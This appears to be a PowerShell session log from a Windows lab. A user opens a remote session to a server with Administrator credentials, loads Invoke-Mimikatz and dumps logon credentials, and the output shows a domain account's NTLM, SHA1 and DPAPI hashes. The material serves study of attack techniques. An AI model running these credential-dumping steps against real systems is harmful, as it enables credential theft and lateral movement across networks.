 PS C:\Users\zsenturk> systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version";whoami;hostname
OS Name: Microsoft Windows 11 Enterprise Evaluation
OS Version: 10.0.22621 N/A Build 22621
zynp\zsenturk
W11-ZynpPC
PS C:\Users\zsenturk> $YeniOturum=New-PSSession -ComputerName SW1-22-ISS-Zynp.zynp.com -Credential Administrator
PS C:\Users\zsenturk> Invoke-Command -ScriptBlock {systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version";whoami;hostname} -Session $YeniOturum
OS Name: Microsoft Windows Server 2022 Datacenter Evaluation
OS Version: 10.0.20348 N/A Build 20348
zynp\administrator
SW1-22-ISS-Zynp
PS C:\Users\zsenturk> Import-Module .\Desktop\Invoke-Mimikatz.ps1
PS C:\Users\zsenturk> Invoke-command -ScriptBlock ${function:Invoke-Mimikatz} -Session $YeniOturum
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 319934 (00000000:0004e1be)
Session : Interactive from 1
User Name : srv001
Domain : ZYNP
Logon Server : ZEYNEPDC01
Logon Time : 10/27/2023 1:09:31 PM
SID : S-1-5-21-3972559550-16743015-4050187774-1116
msv :
[00000003] Primary
* Username : srv001
* Domain : ZYNP
* NTLM : 4fab83726f5ee41c2e758fb974c55f9a
* SHA1 : cf4fac73c1d9ef987448c6669bbe62e693857ec7
* DPAPI : 0bfb7ed8662d059dbaae72215a5b2975